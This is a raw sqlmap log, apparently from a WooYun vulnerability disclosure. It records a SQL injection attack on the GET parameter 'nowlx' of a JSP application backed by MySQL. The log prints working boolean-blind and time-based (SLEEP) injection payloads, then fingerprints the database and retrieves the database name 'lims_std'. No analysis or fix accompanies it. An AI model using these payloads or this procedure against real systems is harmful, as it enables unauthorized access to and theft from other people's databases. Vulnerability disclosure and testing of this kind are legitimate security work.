 [22:01:43] [INFO] checking if the injection point on GET parameter 'nowlx' is a
false positive
GET parameter 'nowlx' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 254 HTTP(s) req
uests:
---
Parameter: nowlx (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nowlx=%E9%80%9A%E7%9F%A5' AND 3779=3779 AND 'avvr'='avvr
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: nowlx=-4815' OR 1019=SLEEP(5) AND 'zWfP'='zWfP
---
[22:02:41] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:02:41] [INFO] fetching database names
[22:02:41] [INFO] fetching number of databases
[22:02:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:02:41] [INFO] retrieved:
[22:02:42] [INFO] retrieved:
[22:02:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:02:43] [ERROR] unable to retrieve the number of databases
[22:02:43] [INFO] falling back to current database
[22:02:43] [INFO] fetching current database
[22:02:43] [INFO] retrieved: lims_std
available databases [1]:
[*] lims_std
[22:03:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org